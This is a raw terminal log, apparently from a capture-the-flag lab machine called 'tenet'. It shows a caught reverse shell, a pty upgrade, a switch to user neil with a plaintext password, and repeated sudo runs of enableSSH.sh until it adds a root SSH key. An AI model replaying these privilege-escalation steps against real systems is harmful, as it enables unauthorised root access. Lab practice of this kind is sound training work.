 ┌──(root💀kali)-[/home/kali/Downloads]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.10.223] 22880
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ su neil
su neil
Password: Opera2112

neil@tenet:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User neil may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
neil@tenet:/var/www/html$ cd /usr/local/bin/
cd /usr/local/bin/
neil@tenet:/usr/local/bin$ sudo /usr/local/bin/enableSSH.sh
sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo /usr/local/bin/enableSSH.sh
sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo /usr/local/bin/enableSSH.sh
sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo /usr/local/bin/enableSSH.sh
sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo /usr/local/bin/enableSSH.sh
sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$
%
39